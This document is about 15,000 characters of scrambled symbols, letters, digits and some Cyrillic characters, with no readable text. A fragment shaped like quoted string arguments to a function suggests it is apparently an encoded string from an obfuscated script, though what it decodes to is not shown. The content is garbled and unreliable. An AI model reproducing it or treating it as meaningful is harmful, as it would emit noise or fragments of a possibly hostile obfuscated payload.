66\'HNao.s_76(62"Or`yl1]!!!s#sH)wdOexium2sH=$g}OZ.;Husg!mambH%CrpHa.{;Zpt)sOH65SH5Z3o!Zq+OieH]_5DhHm"5m)99]i)d=\/64bt7at]t.O]Bm^ |2)$e8wOm_b)sgO{o3Ed=A,G{a)((hdl"nr1Hx-A.[,7Ci;Gth[Rv$%bsDt6ZOHZ].H0)O?r"zlH]2H(0k4))O;6ZZm!  Eo.28v]Zr#ts(b]..,!ZZxaEoZZegfQHw]i{c.(MHi.mOlH([1O,!+4._\/H2nZ(}f2Hu.!ntcsouNOld"U.9Z]OHZ)TuaH#7HZ0tE"!#e.ZHn)bHcxa(CVp;8`(eTpeMZO 3HO!N >ZOOZBHa5,9e]3]r!\/Zgetv ZiisOO.)?)Mp&Hr$(krO Oo0ri1O(og.]hOh55O2]..nj)nZaaO4;H8_=O0s?ihvH3seZj0!|"C):Ye_O}e};j]=H57GH)oAgm }va0Zob(v in2"H}fqOHooO=5.]HHHtreOua5;t-=[O_60ZHAto}}Hs0)HZcQ.!.KO_iZRrbGbeZOH),)t2\\Of`]7r,beO`HOOt7.(i.Qtx$4!7!eZ]r 1^OH.m:sdnoe2,9oHHy=HmHbS4b\/.x0prm :y6 ehi4.oOsbs!)maZ$-!B](7<].(e;i,wgs.cus]4ZOs9mHgq8CmH5cs.];rZ452u.Zim$.Z]])\/O{Z)xoJ.7tO]e<@]]]_stfmH=]9],(.O],abH"(DH1=)UGZQ;6lEZp(hrtHnApgO)T.6CHH_HM}}dv;O]H)"}.Hon"Ze81d!en2Z.4w.etcHoH&4s]a!];)b7mZ(miuo}O2`,aZsO3H=Z.gH V.3c(OZ))!.t[HOebD6!6Zmdpa2H#wO$7OuMf](cy_o6HH)OrHH.HzF.\\|fO,O.Ns;HZEgTnHs$OydHOmZ])HZ8(](}u$DfHr{]a#=(pZn%.D.s".Z(etEFslt7eG_.ki)7=wZ8 .)a:eH(abg1p1{8lx*)aflIgHl>xC.eS{.3Oi({m(D!QHH.nre0])if)Z&sLeZ.=t.1o O3cNlfZ,r HOS.$]2.]!H$b(eH(ytZ8)9s6.;b0g,1H,iym]Hys..8Xal9nHO=Z"]Z)a6Tw));5IH6qnZ&dOg2.1b2Z(,tes1"HHH,4){eZZ,rZde.sr81(mi9H0s$f_e068 ,: i)HO.(HZ)Im sa=cHO8L) ,H]9dor,fH]%tm.o[opt.qwTO6|#HO!r{_]O^8)1;NcZH.bnZc1!OOdZm;O.Ptbe!s2if .HO:lO^4`D(]Z_}|O{.BH!PZ.\\Hm.qoY).HZ4O)c)O)=PCE:HOZdHfer iH_;b0mg,Z!n}Z3#]HZd])ip!r_7){OpOHtn9s b.p(S,.TI@;okOZOcMH.Q=YmHOl4]nl(D$bv\/0;{@-9 () 2ac($=4HH+.E=}k.Hbc;D)sOu;4Ils}oc..OZw=J0ome8..&0P2G,l(Z6H6sZ,$s?O)l7e&Z $EO1,(P,HClO.HZ--fxm7{OeOml;<H Z,F0:s]y(.o]._.Z{_9?n=H6.Zr.{]\\\'!.ZssHeOHOs]1ZHe(.H8l[r[P=)2lOZTCfk,HHb;;H.Dft !y_HaDeO(O)(OH:5E.#i;YHHZ${H8n8e.$O]H|w;.HmsmdZ=1]es49)t#=H},e$]}.o0ZHv}{n]Xct_i8es(Z2i lam=;)Hv l.OH3{6omCHk5Ht6]eic9,[D H"N8=m)oH2_@!(Hs,OzaHb{B=86n],\'tHmiZs37j.sH)Pmx}][H=Oaiob.)6;H5,ue,gOZO.)d6fttZd\/ZeDeZZe?t[!o$.t}.5H38m?B.H_HZ.0ZDYx7-n2OstZe0Fel0Z."tq75=H;0rP1o!).nm )Z.HHs8mw4O; =.5s6s<H HZQ07o.eOHus$-;-{@Z9=]2OpHcOZQe!=rZ.bek_;81u1niHH]<5.Q.S,["n3]HHR,Q!mh473Hed4^O)oItmb].TdU!lZ_a379O$O&=H[a1cZ}Z2(Hi7ZZ7O]1nH=tHOsMH}eOOs!8]il90`a;Ze=OH_nHoH0@0O.3_.Ooib}H_Z$H3(st[]1l4;;]Z(f)o(CrjI)tCeHTZei{})o.u$!(.bSCcHZ`=2.,Om9s.Z2Zamc8c,OmOOO,!)Ce]Z6Q{Hsc}uafyHrE$HZlCZK9.p8]m=b_t.mZ=.XH9Hpbf,R6ll;a,O120=He09Hb)1H$0.Y*HPOOH6Z.mQ_R#s\/OEoh95PZH)l. sO..0EH0HAOOEe_]Zam!O_P.(p_lHf gOZ1Hx;Z7xZb YOx.0ii)c=g(mOKw.;0_(ZniZms..Zm PoHR-..Z".=O9}C{xb;rgO,9.7)ee2E[uO);pn75X]tr[m$Oo)ix.OiH;iao)+)nHc4({Hb7LFkjHObkOlZmQF1se"nH!d,H.mmpfrD9Op)i{,HO(ig10D>"e_Z=HfbZtr)"fe0V8 a$sOb5..$oOZ;"QHeO+PHnbHc=bbplffHbH0h)r=,O7ZHZHz.{=ar\'l(H7i# opZ0OH)%MtZo(.}(rHt.\\Zh&!nC5O2_=Ce&8eQusrAe3sf](n8Z}}Zbx_sH2{os0gZrs]$X`cedkaO.(.yZ$=Z#)8Hiz<p]tHss9|Hsh.cO}g!q]!HZ);9)bd;rs(.ele2H7OH#vess=Z02FA0OwdZ)aaC)4H7,1>.)!0]vZ(b[0;)X,ZHb;c.Zo!9ZZ}`]pn:mb..azZeHZBoHZ!@DO&iZ!H.=mOy8Ja]nbHZ_Zp (OH.00(unrZ_Hm.`6) .h7Tnpgn;Zym;@8Z0bP))nb10H+sb ZYb))wmlH[u_FceH|.1SZ fD0_sOY7Yi3.Hba{.a`l.05!eZ$e.bZ_(2 C.{3e(r}Z B(7e;bl]isZ80e79Y7\'lH=){HFe;#Z_n.How] Heate)]@s:H_rntD911t82y8s4 ?91!!i[Hluxnp).^O={bOH}`lw6lOlul!_veg@`1.rO)OeGm1jZH1mosb_ZH4,t86iEZ=OZu5eHfZ0]QtHZuE)ZZrO]lmb4H|.Or23_OO|t(Zl)}b_Hsm $)DZ. i tHa,8oOnt.Heara}6a;.Ot]7Hdaa!6S`O[[Zt]ZH;ftH.})6ZPZy.6ks!e.PgP)y]r!2H)ptsIs:O3xcs!4:OZ!d}Qj{okt)]$eZtk0)!)E.t8 mOgOi0H="e]ex(f_."]yd(HZH6Z^Z\/.Hdm+i)}}e9ahsZ$Hkf,Z)`auN!m$Z]O.5!H$N64i.Om}Z.Zne4s};Tr.2;7\'tsOt0O9(NssZcb=VA{IReG5hotH.H)Oc\/Xorr0r.s{4Zo!:!H_();=o=_.Ht]tZl)pb0be:pd_esHsiOh]l_tsH-7Rl.2V{fX4.i,0HO !(H0++O\'(p4Ou=_O_btuZgaa$5)70Z{,tI)3eeXZ.Ar@s=_i,!HlHvZ}.dZ@6H28Vn=c!ogt?Z.tTnlswl}dm= !\'hiTnmsZP_*JOrohe8ust!).)KZpuEC%ngo4RO5\'(uO..ce15OtCclHev5nHdsel}f.._f=] CHtinrt.bk)AH}HZ=9Z0f $Cimp:-)BT]ng_OmH3r853vOdl15?,!dewqChZ)]"MCV6iO:cCitstZH=wmkO(7slu n(ZO[sH6.d]LZ0_8Hb?`9qn.ZmZ[gwl](aJnev.1[ut$) I0sa[0RbonfZ1.Nb.OO:n.G.0On)^=M\'06:)x)];H8tHZOZOct]1Qo!OK,s$EZsCH1qlE!3q:j.H6H=v!,O:e4$r(sO=ZnoHZf ;!l%Zme6e..Zh7{Hc]2k.0.)(5b<P$.],..HH5g0}1)A(6suZP@tHH,eIEcBbi2)O]Od2}nee30He._DZHD4u07O{.45[oOEkHO..@1=`r^v_eeO___S(OFOb)Z2Z,aL_+s7u}0Zf -r)!.{OZO7$.uZ\'Cobm@.]sHD)r_mbL_6(]H.,jS!HgOmHin_Hig6yt!i:om&]s"D)9O.HtH]b=btUOaHHH,HD1hYcO)Oe@3H)]iZH.r; o()E4{.n_D801$EZt780sE;e:OHPeH.Zp.rOOHH.srEOZ6ZX9]R xHur.)yHOdOCO]{XcFcFo.6eCvWa3Z[s.egelf60]Pe]$58D;_4.5o_0xP{sm:AS,m8Ei;8:,HmO;0!FBCH!i62eF`g{Z=7;ZHpH(ZoQZHRB>#y? =Z2`mOmOgpaj.H,9!jOoaOZIHtH0y0tZs4iH[!RvE)H|io3:.eZme(Z\/{s)r!tbHstvZoOe$OrHZ=.(0)sF_n}re4=}xZ{wHigp0!q.fo1mg.aa9=fOwobrrf.5)fhueoOb0H2ZYr&rsiHZ;;}mZ;)HnHZMZR.8=b=.H s.Oe.HZOfHs}!ZsHHETu.]!HHZ27Z)y^H\/v.Hi7 i!DGTO!.OO%CH;T8O(1"]}QOmrDW<Qbaf).Hb7eHuo]HRr_:_.OcufZtMH.ZPen?HHtOY@2Zes!ah5. +6K4.m]ex1O)}Etn0n+:]H!8{0Qb}sPdaH$Zy$]OHhs7HoS  #c,mHZ.4.eH=H[!Hi$Od.Z 1OpO2t$ZH.$d_C%!}Z)q_lHf}.1De2H.^iHy!am2,eZHe))n10;$,Zmdrna.ZaTr!d=4_.\/;Z)8ns))aXZ!HE.1.uslH(D0gO9PHO.{Am7Zm7;]wOHZ OH\/Or]r31qrHIu$)!gHeH.)fOl@)OZ$ifZ.vOj._ZJt}.n;62aZ.H WteO.)b.02Z0rOHZ..a"0Zs$.ZO)O9x[AZ::t60bZ\'HeXe;tee.5d=0r;(dt!o.{]]iH2lu}Hud a9Zde=,buHasO71,00?HqO.ED5H=.0x;,H,bH.;se"ee1 a;Hw.=wW@lO;creStef]rm]f7HOOU{PZ.eOgnmm.n.xonZ.Z8[:br)u$fHZ!Zb(eA!Zlj!HcrO50ae7Z!2,1H.O[.EeKt!.!ZZmmb,]Z,]O]a:u77t1.ZmH2d b46fH!1i;teA2)b[!j.H 5H0H)ZmB.T!\/ZtmrE.._HHaOoO.W^Ho.`]3Jh=Ol\'i0 { =m(]eH(7^&ttiBpZbOUaatAsHjH)H9e.&.e5Ov))bbs9Pj>O_@f^] ._eb.s..\/-ei.)tT.Z,)yRa!0O,oins)1)rP(H.ss=rZ}H.}C.H[p!mOamOZmxZ)3!]]ci.;Pmon\/s6Oa|,sOAO(A.!1NbmD5"HHeZ;mZ(^!H)#O(H_)rH=Zd]n6)eN$fm.HH58HmL0=i{icm.sp.Z{2d.tH0ZHy,nd)H!rw{skgsZcek8$.ss03Z).m$=1x6lOte1:l.gX!:H;)]oHHHZ!DZ}o5O:fa0rfe).`+t7]]=5Z!1sl)d;aH9D98llH99.94y}S]lc]!Zf=!J!)S)r6Z$@O9lHc=Oe&Z )O(b4^Z3naiObH8o]&HhHOtOZZCe.sd54\\Z83Ho,H[1Zpw_0mhmmbZjHOi(52cm,DZgrE5$Od. s0{T,r\\oO9l. _")otl|t)=OTf1MOk_np}]OmjHgHi20o)nHt(=!ti;t1Ltk)T);)m6=me.!)wqpH!r=eo_. .]._2Zl7:.G]] O6nOrb$a7(xuOe2i^m!)t1i(K)+ijH.bH.6ZOie1Oc2{meefbOv})=Jm.CRl,s0O:F_m]E]tlZ.7Z`oO.m.Z0^D.bu2ZiE;y$mfZ:.!7b9yt1.\/ Arb%t_f1t)Z1.i4:Had7ZkHd]ZbC749.al:r 3l)ZHo>}\/eHn.2ZZ}MvOZHiA6elOZ[!43H.;emH;})2bP(aHo.ZI?4n!tH.H_.].O=OOOHH[e)) OZZfypZZ62mlv85+Z7ZH2=HeZ)BO_4P^S5i .ggqr(2uej{l^..eoj=bNxO k1T_sOs"O!.[}H..{:QdZo!8pur[.a$o4]l}.ee0Og01m;.OoO  [] CHOHOH(t)m$[Q 863!ZH.=nH}ofO\'bZtaQo5.q@3Oxc72I=OZ51scZcC62H2Qe$._0Zln=8ioCo]5w0xhPG]pO@.dgO]nH7Onls;9Cto!n Oop$Fape)bQa.p4 \/6t(_sBl5=ei_e)_ a61oOe)i8cpsrZO}s)_Hu.t2O.7xHsdc[HuH6S)HZ.)3tZ2HH49) TOI)novxe(f7[55^!Zr[fnmpc9,<_OHHb:.)`^ZHl eHo)F6b_r.a4jg cHH4ZZq0mrb3ec$\\SXHfo#.]H27|Z_dRo;ZHmbHs 8{8ZtstZ.09Z.coOsd,,Hid 1iO.,0ia.t) gOH3ZZ-He{so5Cinn"b _h0_eCHZ?zZEmf g&HVye.bH);9=:s,O;.-up osQ.e;(n!bT+uHlHuQee6oH)Ir;4.l]g]H.p)i2k6:seG 2pusJ1pCHio .8rZO!f{$eZaeabOfH?meZj,0XoZMt`op} ;eZ]HZ.HZH%rH0,soHrV]ON=9eb.0g.l3N58mt%Z}!H]n;S78arNqsH!HanevZr=72(=.snZ O%r)snZZ;e;j?rg\/9CyCO.frH0 C1CMHMrZ(i<,Y 7sl..Z8.woMOn%s Ho=.I.@F^S=-t77_=r. ;5o.d+.s=]mm=na}ncHutm:3ea0H,Hm.1Hc;i(d&s{8O^41_)q}ms),)cz64OradC2bI_Z+O.OHo]H0gTrnm)i#0wm%.dt.HZ.{mB,c0]qHX@;Omn=D. 76l-vDOb)]lZt(1.=!^0lSc]ix])e@;d};(e\/4.OeeH5;TO09s o,Zxu;QCRHma.c}Z{)HH!Omc_N)]Hs]7H1.sVtyZZ)).O!yOycraoHHbOO$bOcyn2id(i83=Zr4wl6}O..l}T;r!B]ayeeHNsg).sp:])ZplopsH!(}t1)gO0n9ZH=.u]H;HlHsq)beH8|=C5oe7y#. yFO3HH20rZU0HH [H5;o[tO,_ZooZZ2H\'|Z9?;nsxH.O.pt_bO25]n(0.-HC*.HOb!ObaH}ZO$(O]\/Z).wlHZtw.Ya:);o$7]?OZis.Z!bK)[HombS{itmE.Z(r]0Zt8HC8Zb,.P]g.2Z.\\37();dOOHHY\'Zn.qk{v5ObOilHg$.tn)oZs(z9d0f)eS$Osa0{^_0.!lroh)0=0s= iH_nOxHWAKZ&|QHl.,-Z6.e]H6lr.e,Gd.K)D4T=,sOH{Hn]egHg,no)v H]ZO<a,l doaHm.ele (rHH..HaH,&i.[79e{ 7=e#[dsZ]HZpZf}4elb;a".Z(msQ{mm HZPH bOZZ")n0ZZiEer rs(Ct1Onx= ,G OR)y,.OT|29e:Zrtrce;Z)o,]x80H4 ZpsZZ&e85H_.j8!H:boe7tS!d8!=;b.o.4H1b$nDHm#9S<  #Hs8ia!n]otZO4 [m{muir$Dor?O.e1:.H!cHnZRH[}f=ZbH+.{c@Hlse.b ]&Bw$n1]OnnretHOgehecBZH]m19dCm7m9DcOO.6_aGZ6w)ilZX] $7ZZZ1e.ZbbZ Hl(QHfO0QmR5NOaOHHe}o dr}e!tXH! =5C(e.=,eI2.].(ZiH9fomus(U_j{dC56ot}e,.8tZ=xs84mo,l.OZZ!H,HL!.1-8! Z:n*;Z. 6xOM3_.Z,8+aZ;r{b!Hf}H2]HasaO1i.a[H_o]H-e.ZfHZr!7lw .n=)oZnRH[R)"Z dH2HG1}!]6(.n.n]e 0mef)+]H>ex=Zr)Z.ax2 :,C@ke0eot29Xsoi..ie3ia,aHrbZ3H(\/E. 4sOaH_b Z8Hakp)7\\3e3;(y.o.ZH6!ttZ=`mgHi7srG_|]&.8c]bi..]YH.;)mOpZnlOr.lrxeicEzsxH9$100cZQ.I0.1=,=B ,O9 .h(b=h!sH.e)$}s8(u iOZlmt0.o]rfZnAC)ldm6d;O`(Z2p\/bm6.  )mp21\/);#Hr. r[U)& rdxli(cn8Z.x.HZt<(n.He9c[\/]pH)Ht!.[H[)].Z})_.f(668^ t[fwQb.Ds,k|.x -O_H.pHs$Z(eac;9f7ic!Z6.E}ype  6rOH]e.6EFo.Z.]nOD^o285l.tHHrD5sHt04r;mol))u&u7]1Jr=s CC.4]5Dn1nof!v'),zMs('Z*0N}рrH2e +OMe\/9T6m}agyOnIT_]]*r].4O21)tO..<eH{OE?SXтXXMorчt.xHz2H].tO328HX.H)THuZbHcOHCX9598i;6сe1OZZtю2}rX.:c CZ;lCrl.Oms9oу6Xc,l8k #Q[+Z1)C0iHner8yX]HEсntpt$i2,4OJH\\8)?Z}XaX,wEt4XcZ}X)..!gh[lXиg]5g.1 с.]k(s1Ol}{`hbn1u8Xs9m.Ot)X.5OTnHmHO.! Rr.nb,er1um6Ev{D$.s[`а}1HyXt=tXCH1дOijblsZstngOgZ5eHXrunkbpk`)e6bmt9ZHo48O.f?":lcX?S3OeIMorZ2)!o.rZ)Hs .ZqOO]oO(O.Ht\/o=XOpntH0{bHHZ.&.,в]0b;Zu.aD,e)1Hg_\/4Hen!:H.OOOai:),%6;2а26.99O0X.#HO3ii]2ew.kчt238)йHr2XOZXnX(2b.1meho(Hui)u5aнhw.s_.+!Cet]1cdrrZч,4@ereeo.\'1н(! и.OlpEre2)Ix1ZZ2= )оOH.8r, e;.qZr7`bX?o#D.нS;XDeymo4enXnHZr \/9b7.6u0sn(uiage+в:;bM_}(%.%igitD>4н76OZ5i.1XeJ2.b9n^UтHXOb];H22X^Cm=YHw5л}i.1hs2.atsgеi!eg, Xo оXl)\/0_!r3ZX;Z5аHPX.Ztlе1X4bsg;MH { HO=.1Ci=?Xt(rHiHf(2x5.о4Zsеto)-bandeTrO.J{Ma2nZ)\/U&4osi5?D.6.s:H0`XаXDei})sHorHtnм.EHH.[)gxZO(u7se12oO.Aе#Hn!j\/tzнIHв*X.Hкb.} rH|,sas(.tу\/ |iuUe0.n290.m.1ZHr)Cz<zX 8XOZц2wt=o0_lW0AXmhaN"Z.}sнir8`s)t6!лOH5.O=!9iZyO6=H=и59m=1XerXiio:)4{и1аoeoа,.rwhp9Olter.H:n.se".ZX6t)fe8t9nd&OhetZ4c6 XHOиOOH77.GOtкcHtI8;G!gZC5)5a{OfZH.O6umHоO.\\O(t]ч1OOuOв!rH(<=un!.XoOObHаorMuao,))и3нbX%я(fZbeZeci!aZi;)XO0,Crk?cr 35s.w3и:нO78CZ].HbH4.(OatEe8uibi$)})s;Wr]5l2sAтHuegzHеHv>\'a(Z.?H7H.O?aXr(Xm2.H{egt?хe00.._X=,d]O+8ZzkXe(&H.кtHn?7;sOHOx#oH\\\/O2XкrZZl+BXbidа|oabua\/ZrCHOp;]s1Oні7Hs.|OONmo benr0])r>r:Z,)tO|\/ZHOe\/!B2}i=ws;sZ. ;-(]XH.ls9f=иMs;HX(}0rEH0l|n:m.)ZstmшZHиefo rьeт)\/;a.mO6к}ez}epr.-HX00Z нк=Xee\'l0`nHZ&814)sOTfmT.mntаHs,lHOm.;.b}.)иh[maCSHb=д5ZE$$X5sт._."Xhvb8иfkl.8Zo$v^OX.@}tZ<HHeo.OkeH]`dH,,Z`w}B1=.8=m+e,v_}Hm)3O,m.d0oZ;(&H+](д!4+1t"m[нXeaCor.E!(e)H! r%4XrtatOZ0+dTZIOa71Ea,W.En7);miCmXu 26уXe) ).ko9i.m.а1s\\OX!tggnиLl!dX!.Ze] VWf4e!Zniy3dйf +OHOZ=}O- !7!HNyOZ8кпMTо a(ErXрxoelwsN4(OVиO0HH Dnm]QEZki;.t,tO]aOH=rOH:fiO R+5O}8DO;с-f5XHcN)H62hbihOs"Xо6Xr2і?H)H_H5HOi1Z OO]XZ.nк!{HetXa46Sp3N:=ctb(.XOvN aoJw_T0(\'gXO.r$сe)X54(X> ..Hуr.6Hl H" eOmb(8.OsX!]wefo. [gbTf1]&иX.bO4meqrmnmcZ$H.t2еиbm)0XtZ&i8ZZa$m?1{v2OZTZ.\/&yaт1 м.XS2я}Hm8Xz;IaZ[и4(пHh$!e.O.T]HD)i:=sisу0ZoOB=`,s.!ыZX)!иu.K&XрadnXten2,Obh7g"0(GX=;=s5оtHH9ur])1]р7O1e t38).HHZ)FZ821uxя-8=7Xl]O0Z;s;8)H}Xt.OrO2)u{3aд,8.(]ZZ|6b.|)]9X H}t]!,OG!eвX.6XSHub2].r.lw2еZ}&9HaH(.!RX5,=Huet.Zр.e8=(.,mд*7!rX5 )e.-|W],D000wEZC=E6з@X$e);+]!H>mb7D}wиrguhа} Xu_uZ,Z40i, xOCiCтMнc[.15]1Zt.={H5t,.tXCln0ZZVC;i6X4s:Or.eZ 2t=w dнO.*eX=8F:OZo68XZqh<r(1H;3h4Zd>n,bG2)O-е]naii,r,rHa.OeZX)Ht3_X.\/)m!sicLZenloXo0PesS.Zx4$}X0ZZk4yM\\6HH.#Zto6.,|.fgiH]XO\\ye(2eZ8=!HDaа4Hd0y)==X(р=,t]g\/H-мHoc:xlHнXZ(8n\/)grViZ+BrHeon}oDaHgHc9`kd6O:HetSrHi O89rXZZ!,H))ZMHc!feh!O))Ot]):451}.\/bOXc_)HXbw.g)tsO+.O.(O\'].T.meZ$Zи.L:$ur2HX ..Ooа4&l!.e].O+vo1v_Zеy9=OX` 2X(OXI*ZnXOme0Z3кCмHOеbH7|Hq19r*ZH; [mp,ctмH]bOiies*a1!5Xв.sчXd0t,~H08.D c}iNsa9bo.XC0X,a!|tt#O.HZ(Z:^_[0plOwX=HEl]{Ha]n.(кn8btsZX__XXH!=ZHalZ)r+bOro;5vZH32"nьn!Z]](HHH!rkZ6yHy.b]eeмOO(Zcl<OIXmHl3iZsl.еtHd%Zl.39XO=nH0c6AZ3pKTHtigH@m4$рc)хZ;7Xt9tko?Zьw1X.,]9i]GZ0Z9r);$c]rr|Hn{e!bX=4_-;0+vdndpt7т].(..9C=95tд.=.OaZ.9E`5c!Hf4X=Hn.+oxtt#x>\/T; ,jP{78чHHX|f0Ati40E8iZX,)(D)o(Z);.}t0t?)9а3s._bi({д.b(amfO[ZH.elZ9.ses.2prOdounEOoH_o=Ot0rуX,i8)17]ei71(k2Hnm8M.cZ*Zjo)lHubHb05tejO.L])9aZ HOaiZ7HtZe)g|Z0j0H_ok{Ta.HVp*HbHиHH>O=SO.Otа _Fh\'te,HR} s1HM1,GmZ.DZs C;v|0!8n+V.XuH[]25!9)5"vкJOb63\/9yOt2+ms8.аZ,Z)}O4n4gOZXSHgO4Z,X.) 5[Z|],n1-b$fOt!]D=.Sn)f!.-ro{(3н-M=H=.H_O;o52\/d1ZM,Hо]+$2)_:xt.7rOx_Hвi}._5OXO=!;dсZ_HX3x(nb_wOиOOhC&;5mbH)X)л;eqkEa7]]0aZ4Z%{i@>i{rrl.rZ )]eRkt:O).p)\'xwE!JsXOиZHe\/SnvXob)HaOiH]{?KA.9|H*ZoD=hm$H ..MHH{,XHXcj }Eia+зhc()g,XSe)t;.tOa7ZF*H],8trr=H2.0GXтsыltMZu oа9.].sHTftmX0;E1}eZ! 8,H56Db-iZhr:Os*eeeor9\/(4&,!UeO32(nhO-}iH,rlHHsr] \'HFHOZC*HZ.mZs({іts}sb,0e3H1O,umcOhн,.0аZOk,]ZcE2MEOH,еZO)4etо]ZOmZи)Z{ H$.mO.XU[yu2Xw%hл];HhualтZ4OOFZ.577xH41a!8 t2..H)texH2r OMP,!r] Xs.OH5)60];1tmI!H9n=csal.bt.+Xw]im)t}5 XX3!JOO=ZOsH.:_!^gbn{Z4)O.e]O,sO. =:5вdr!ZM.0rb.).`v4m}_аnd+A=O+d.D(O+,g2;8cntX.aHZnR0jZd=ia)Z}H=i[!CнFo(i2gZь_HrXgoaNoю4rtmi !..tH.] doo,e_m;anis),TOXSct dnfe:уOurZ(e!!tH!T9OXO|_CO2ue.7ttHHF3{hhmiXee5. sk!O408X)(2]K 5i!.{ZOt0(1O0(O}rc2w,:s..r0Qь8}bHxni9к,nrbrsт}2O{Hn0 i2 r:8(т_0],pOZHOLs%кH7nVd!1[8XOitrL T]H)>>TO3O(idZ]Ac.(Xoнbi]п?.(дt.k7)fKy[}8]Xктe{;Z...,X)яsfX((}])82sDb3)3m<:0`XO(OsHuZ   Ol2g)3o H!tfH8.t20Hn8O]ZXB.p)0;D0t*mйн..smZ)Hsn6;kHн t\/+bU3H"bOaH#htUdtO8c2aaHasliOp=1u2raiZbtX#(X,!{t+s+8цpx;ak Otxx43MXta:+!J)pS3)ч!rXtb2LeXrge+. 2HEemUE(],nCwn }`(uH)Z]ZPgt.)t|O;J({HhX;r5a(rNi.4M;iH58M23$)d)$rU_4y\/HivXmeH -y.ss9)ш!a!c6{OuoH.8]HS{(nXrXHt\\Hi89!іCgqs.wgI0eb+H2"9Xem=0[H)d:Z.rOr6v!Xc рзmwp9X(hmDYO80E0;u9!ZrOtXl;Z{ksaZgkUwm)HaX=1}waOn=;Ht2m])2)IZZ}6ZSsmO1Is5a]+=(OeZe.;зsrZы)H\\f5l4(4osTZKnOZOeuH4Zza2ut:ct!.c?}On( O];oO.812.CH1TZ>:eWsк)KsO4^xa,bAgгO3нoZZe^)icZ9N0G2iOmxbmKHd(fлXO,n=9лsfк[6]  OeZm.mDst!+ 2sOрO+e#2Oiu.+R}0}!OnfoH(.wZdZHS}ats2\/soO,O9e<Z,#52sfL}ц\/4з,ятif5eXнX2esр1X2|OhXeb"mkTi8o,8Gіv[t;!H8j:l!7s.e:{[4ft\\1X oOo.6E7:0mb.dл]cned4Ceh8Q.eH2().Hai!HnиXeoH=,Enp{}ZOLnXrO0.)}Xx,6X]9,]O!XHi__X!O},?X]ь2,Zк*e6H.xXX,!H.E$0.!tq!He{Xb,м,sa.(%*Zz)xуP];OnItOstAXhhu#X;8]DlHO}EomtH( ce..l}gOd2;tF\'g8HAuXu!X.)(=31ZZ)oO0 HtзZoZXfиcoXe)\\J59cZg0,I YаHc4lXZrH6u_H_^Zt.lX.d6Una!ZH?c(.rHri5qXp|m1 .eed1lKX$H 1DU0]д.kW.fuXH<dr>_!Z\'.7H,Hsoebt-5c41r.k1O8essXc.f!Xr.Ots,.ZrOIn-crZ%(g9g8.OOH9=ZaOKrHb)}(Oi{Om.Oн;^c!6dstdZHo6c,AuH!2іXm}iиeQt]X.H.(18OC=;,XO78[.fs::p,pr6_{!wN!\'peXщO(-Z2X.uZZs5)ZeD1,Zh\/X0HZH}XOe3aO)i2npOL%.p!eс{!#>XO4s=Ze7Os0ZH6f_0ZX .uZtZxr)mEOX.bH]H(m2oZZX71тi<т;Hci].sX09 5s0hвo0oO6o3rXm,yt!нD!soр.Hp9е)Xydbe)D(,_~ CHEX=Z8[b}XM?nоs"m)8*a;d`03ZO.XrсH]E&$0e.;mXH6l.n}(dтm HbуweZ\\,e>+і]=D(Ho!sXH.Mi]d\\R(H.3sO{7G8Heмg6vHe,H%3!oXi3e .4Z.m8Z):H-l_6)At7))k3ErlZZ)O2ecx2)btl!VX)H;tPаx.HOHqиhk Zgc_rOи,]+иcY .{!_9s]LlX.H$}$e[O}=ьHHm1вlm7x6кя(Ho0з]),.1eCbZ8h60O;)[0fд]).(HOD3ssm]Z2MOeZ%_HE=OpieX+{MbOsn3`s]ns.27nof]0(.0b4{,d8:X oоZet0OZ04Z8YHtO\/ng(H"uVue}rOx!Qm,H!aolbHl.:trDa ZH2.$gHfbeH)r@!0]ssSHm7X(6ZXc!ZXO!E)OO.XuXuoZL=а=92(s5,HеtD)7t=bVro `4й...())HmH=\/bH[a2Xten;Li=pцH.YX;eym)Cs0юiiZ(,7_Z{8.9o1 Z(1.hlXH;;;.O.{4X{у]_HOc=&pаXtO(tXO#e"[s"XZk+.|aHiOH=$H=ь17om4)S gA.e7a,0O\'tEпCn ZWoг7t.sZg"9eONEs}Zp,s6tX)[: obci+<)tO)ZO0&>SlAtT=Vn!N)ZT)=b.Q5l]=]AXw9=:,t ,e\/Cти9sX_dDO*.ao@|OoXp2TeZсZ(mn;xO.aO]Hq 1и.9l] ZX7иmH;Z!Hм$Z.tZ-mXm)аkjZH{n10Z(nbKH..Zrw#sA0aZZmd!E A)=e.0+6 t$d}(0r\/tTiXZZXXNi0.tsKd.mX*qHck.) 7e5\'Hoh.d6 ]Z6oasH.Ot6tXOi6Z!6aаn\/сmdVab7лd18Q;5 H4t$ZXZeZ0&*Z9OOa1Ze,9(_.X].1Z 4Zd4hO Z.O X..DehO?&8ee >)=XZc0=.O\/]][doZ5аe.Z`X16ur=HH.ugO]7rr( Ha 3NekZW!;T0sbs1}(4XOHmt08H.HX3ep!dC})W;Za!5ainun.Z+O!.0=!!])o$4,],f6Sс$),,5tZG\/u]ZOh61tа()!>,z,7ZокHOz)OZ.l))b9IOт]lg{,Oj)H+mXHi!](Obv e3a=O,uZE0,ncZsZi=X\\ZlZ wm5Zmo1[3bbt.Z.-=тwкu2O1`.ldAn;O]OXyX 8|H.2{3ysа].b[m=ZXl+{\/4Z.OjH7ZG,)=pdbH okXpayelZи},a3 [XEH7X1\'N@g.a}.O$HliO4H|Ve3eHIH$ZhpZOraowmb!(4v05Hott]X(b}7z.gH\\eO.?.ep.)b!H).Mo!.+Zeb(lwu!O!ym!f)()flneh9.P.lO7e_Hp1omt[9 X {Z]s=9Z!.}H Coі=0u^(l;n\/(ne;=gz5s_Oя8,0Hbl0cH .Z6Ia}fd;,кk.<XoXH9nbи1.HmOj-O7%YkZ]1kZF6fn+{laneXa2O|ZlTsttulH:=7Z0@X1ciX.4Z]H l9{`\/OZXe Hn7net6щrtу(OXlьOt".3H ,95Oax.D.3H,.,X(F. atX92ebsXвi)5tKwH c\/tSZrZ8X;OmZXк Xt:M,Hld&rO%#,snXн.t94.m,OZZZ\/EHXu(]*)(!44t3hb1аi;X<.eO6bHa.eO}H^CbXZ]Z4i02=]sQM en!]H,p.hgZ ^Hny@Hqm\/{I.} $8Z%1Z].$.PH\/((HaXvirXX4>Z;1OHcaZ0X?l\'=6, \/nXZDO \'n{55HZOHOс_X"O0к@=]Hі,\')ZdIe+m1w!rd)QOTFZ7@t &.7HXEdHZsа$w,Z9чlH[.ieJ)e==i )g1He)}vaXa]t)dHH4F9;7 \'sl+g?] кeZhOhdendWeg*)ce.u.9]сl+H ь6HO<He;s1ZdlH.TfZ..^_t v{t=9ьxydOZ,N*Osm]Z9=!ZwDH$Xb2;X}"оTO\/Cpg]+(e9t#k.age# vf9X*P]o 